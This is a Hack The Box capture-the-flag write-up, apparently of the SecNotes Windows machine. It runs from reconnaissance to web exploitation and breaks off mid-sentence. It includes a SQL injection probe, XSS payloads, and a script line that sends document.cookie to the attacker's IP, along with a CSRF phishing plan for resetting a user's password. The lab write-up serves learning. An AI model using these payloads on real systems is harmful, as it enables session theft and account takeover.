

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

My series of Windows machines continues and it is time to face one, whose difficulty was rated as Medium by the community, which I actually rated as Hard, because it was very difficult to find the attack vector that would allow me to access the system, but I imagine that other more experienced users did not find it so difficult. I loved the creativity required to find the right way and I was able to investigate, learn and exploit a subsystem in Windows, a concept that very few times I have been able to attack. I log into my Hack The Box account to spawn and start my writeup.

With ping I send a trace to the lab IP and the command output informs me that the packets were received correctly, so the connectivity is established through the VPN. With whichSystem.py tool developed by hack4u community I can know the OS installed on the target machine (Windows). Now if I can start the most important phase of any Pentest or Audit in a real environment, the Reconnaissance, and with the nmap tool I get the list of open ports, I will also take advantage of their custom scripts to leak information about the services and their versions. There are not many ports that I find but I already find important information such as the possible OS version. I’m going to focus on the HTTP protocol (port 80 and 8808) which presents a large attack surface, with whatweb and Wappalyzer I disclose the technology stack behind the web application, in which I find some very interesting data like the versions.
ping -c 2 10.10.10.97
whichSystem.py 10.10.10.97
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.97 -oG allPorts
nmap -sCV -p80,445,8808 10.10.10.97 -oN targeted
cat targeted
# Microsoft IIS httpd 10.0
# Windows 10 Enterprise 17134
whatweb http://10.10.10.97 http://10.10.10.97:8808
# http://10.10.10.97/login.php
# http://10.10.10.97:8808




Since I can’t access shared resources, using the SMB protocol, with tools like smbmap or smbclient, I’m going to resume my investigation of the HTTP. I perform some common attacks, such as a SQLi in the authentication panel, but it does not seem vulnerable to simple injections. But since the web application allows me to create an account, I’m going to skip performing a bypass to login for the time being, I also have the account recovery option (a fact I’ll keep in mind). I signin with the newly created account and the application allows me to create notes, so I will take advantage of the fact that I can interact with the system and try to perform an HTML injection and then an XSS reflected, which are successful.
smbclient -L 10.10.10.97 -N
smbmap -H 10.10.10.97 -u 'null' --no-banner
# NT_STATUS_ACCESS_DENIED
# http://10.10.10.97/login.php
# admin, admin' or sleep(5)-- - ...
# http://10.10.10.97/home.php
# tyler@secnotes.htb
# HTML Injection: <marquee>oldboy was here</marquee> :)
# XSS: <script>alert(1);</script> :)







As the web application is vulnerable to XSS I’m also going to try to perform an XSRF, so I perform a test before thinking about any attack using this vector. First I start a local server with python and then I inject the malicious JavaScript code to send a request for a resource to it, and indeed I can catch the request. The first thing that comes to my mind is to steal the session cookie via XSRF, but once I inject the code I don’t get any request where the cookie value is leaked. As it seems that there is a user in charge of analyzing the sent messages, I can try with a Phishing and inject directly the URL with the IP of my attacker machine, and after waiting a while I succeed in catching the incoming connection with nc.
XSRF, also known as CSRF (Cross-Site Request Forgery), is a type of security vulnerability where an attacker tricks a user into performing actions on a website they are already authenticated to, without the user’s knowledge or consent.
python3 -m http.server 80
# XSRF or CSRF: <script src="http://10.10.14.9/test"></script> :)
# http://10.10.10.97/contact.php
python3 -m http.server 80
# <script>document.location('http://10.10.14.9/?cookie=' + document.cookie)</script> :(
# http://10.10.14.9/testing :)





I can already find a possible attack vector to access the web application with the user tyler’s account. I have to combine the different functionalities and vulnerabilities I succeeded to exploit. My goal is to update tyler’s password through a Phishing exploiting the XSRF. The first 